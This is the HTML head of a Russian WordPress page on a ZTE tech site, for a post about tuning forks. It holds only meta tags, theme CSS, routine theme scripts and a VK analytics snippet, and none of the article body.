

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html
body_size: 36957
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Камертон - это.. Звук камертона. Камертон для настройки музыкальных инструментов</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32962_5rax2nzcut562034.jpg" /><link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Камертон - это.. Звук камертона. Камертон для настройки музыкальных инструментов" />
<meta property="og:description" content="Музыкальное сопровождение окружает нас повсюду. Камертон для настройки гитары — предмет, который настраивает в правильной тональности инструмент. Он соответствует стандарту ноте «ля», частота которой 440 герц. Благодаря ему музыканты настраивают инструменты, которые звучат в унисон в ансамбле с микрофоном. СодержаниеЧто такое камертон и для чего он нужен?Виды ПрограммыКак настроить при помощи устройства?Как правильно выбрать устройство?Тюнербором &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Аналитика" />
<meta property="article:published_time" content="2020-01-14T22:12:00+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32962_5rax2nzcut562034.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="460" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Музыкальное сопровождение окружает нас повсюду. Камертон для настройки гитары — предмет, который настраивает в правильной тональности инструмент. Он соответствует стандарту ноте «ля», частота которой 440 герц. Благодаря ему музыканты настраивают инструменты, которые звучат в унисон в ансамбле с микрофоном. СодержаниеЧто такое камертон и для чего он нужен?Виды ПрограммыКак настроить при помощи устройства?Как правильно выбрать устройство?Тюнербором [&hellip;]" />
<meta name="twitter:title" content="Камертон - это.. Звук камертона. Камертон для настройки музыкальных инструментов" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32962_5rax2nzcut562034.jpg" />
<meta property="DC.date.issued" content="2020-01-14T22:12:00+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Что такое камертон? Описание эталона высоты и источника идеального звука&raquo;" href="https://ztegid.ru/blog/analitika/chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/8351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=8351' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fchto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Fanalitika%2Fchto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
